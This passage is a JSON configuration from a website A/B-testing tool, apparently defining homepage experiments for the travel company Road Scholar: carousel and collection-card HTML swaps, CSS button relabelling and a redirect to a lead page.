   <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        